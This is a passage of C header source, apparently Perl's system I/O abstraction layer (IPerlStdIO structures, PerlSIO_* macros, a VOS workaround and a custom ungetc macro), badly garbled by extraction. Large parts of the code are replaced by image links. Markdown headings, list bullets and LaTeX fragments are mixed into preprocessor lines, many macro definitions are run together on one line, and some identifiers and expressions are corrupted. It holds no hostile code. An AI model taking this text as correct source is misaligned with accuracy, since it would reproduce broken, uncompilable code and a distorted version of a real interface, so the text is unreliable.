



## #ifndef NETWARE

typedef void (\*LPSetPtr)(struct IPerlStdIO\*, FILE\*, STDCHAR\*);

#elif defined(NETWARE)

## #endif



### struct IPerlStdIO

## {







```
};
```
struct IPerlStdIOInfo

{



/\* These do not belong here ... NI-S, 14 Nov 2000 \*/

#ifdef USE\_STDIO\_PTR

# define PerlSIO\_has\_cntptr(f) 1

# ifdef STDIO\_PTR\_LVALUE

# ifdef STDIO\_CNT\_LVALUE

# define PerlSIO\_canset\_cnt(f) 1

```
# ifdef STDIO_PTR_LVAL_NOCHANGE_CNT
```
# define PerlSIO\_fast\_gets(f) 1

- # endif
- # else /\* STDIO\_CNT\_LVALUE \*/
- # define PerlSIO\_canset\_cnt(f) 0
- # endif
- # else /\* STDIO\_PTR\_LVALUE \*/
- # ifdef STDIO\_PTR\_LVAL\_SETS\_CNT
- # define PerlSIO\_fast\_gets(f) 1
- # endif
- # endif
- #else /\* USE\_STDIO\_PTR \*/
- # define PerlSIO\_has\_cntptr(f) 0
- # define PerlSIO\_canset\_cnt(f) 0
- #endif /\* USE\_STDIO\_PTR \*/

#ifndef PerlSIO\_fast\_gets

#define PerlSIO\_fast\_gets(f) 0

#endif

#ifdef FILE\_base

#define PerlSIO\_has\_base(f) 1

#else

#define PerlSIO\_has\_base(f) 0

#endif

/\* Now take FILE \* via function table \*/





(\*PL\_StdIO->pSetBuf)(PL\_StdIO, (f), (b)) #define PerlSIO\_setvbuf(f,b,t,s) \ (\*PL\_StdIO->pSetVBuf)(PL\_StdIO, (f),(b),(t),(s)) #define PerlSIO\_set\_cnt(f,c) \ (\*PL\_StdIO->pSetCnt)(PL\_StdIO, (f), (c)) #define PerlSIO\_set\_ptr(f,p) \ (\*PL\_StdIO->pSetPtr)(PL\_StdIO, (f), (p)) #define PerlSIO\_setlinebuf(f) \ (\*PL\_StdIO->pSetlinebuf)(PL\_StdIO, (f)) #define PerlSIO\_printf Perl\_fprintf\_nocontext #define PerlSIO\_stdoutf Perl\_printf\_nocontext #define PerlSIO\_vprintf(f,fmt,a) \ (\*PL\_StdIO->pVprintf)(PL\_StdIO, (f),(fmt),a) #define PerlSIO\_ftell(f) \ (\*PL\_StdIO->pTell)(PL\_StdIO, (f)) #define PerlSIO\_fseek(f,o,w) \ (\*PL\_StdIO->pSeek)(PL\_StdIO, (f),(o),(w)) #define PerlSIO\_fgetpos(f,p) \ (\*PL\_StdIO->pGetpos)(PL\_StdIO, (f),(p)) #define PerlSIO fsetpos(f,p)  $\setminus$ (\*PL\_StdIO->pSetpos)(PL\_StdIO, (f),(p)) #define PerlSIO rewind(f)  $\setminus$ (\*PL\_StdIO->pRewind)(PL\_StdIO, (f)) #define PerlSIO\_tmpfile() \ (\*PL\_StdIO->pTmpfile)(PL\_StdIO)

```
#define PerlSIO_init() \
```

```
(*PL_StdIO->pInit)(PL_StdIO)
```
#undef init\_os\_extras

```
#define init_os_extras() \
```
(\*PL\_StdIO->pInitOSExtras)(PL\_StdIO)

```
#define PerlSIO_fdupopen(f) \
```

```
(*PL_StdIO->pFdupopen)(PL_StdIO, (f))
```
#else /\* PERL\_IMPLICIT\_SYS \*/



#define PerlSIO\_stdout stdout

#define PerlSIO\_stderr stderr

#define PerlSIO\_fopen(x,y) fopen(x,y)

#ifdef \_\_VOS\_\_

/\* Work around VOS bug posix-979, wrongly setting errno when at end of file. \*/





/\* Unusual definition of ungetc() here to accommodate fast\_sv\_gets()'

\* belief that it can mix getc/ungetc with reads from stdio buffer \*/

int decc\$ungetc(int \_\_c, FILE \*\_\_stream);

# define PerlSIO\_ungetc(c,f) ((c) == EOF ? EOF :  $\setminus$ 

((\*(f) && !((\*(f))->\_flag & \_IONBF) && \

$$
((*(f))->_ptr > (*(f))->_base)) ? \setminus
$$
  
 $((*(f))->_cnt++, *(-(*(f))->_ptr) = (c)) : decc$ungetc(c,f)))$ 

#else



#define PerlSIO\_vprintf(f,fmt,a) vfprintf(f,fmt,a)



#endif /\* PERL\_IMPLICIT\_SYS \*/

## /\*

\* Interface for directory functions

\*/

#if defined(PERL\_IMPLICIT\_SYS)

/\* IPerlDir \*/

struct IPerlDir;

struct IPerlDirInfo;



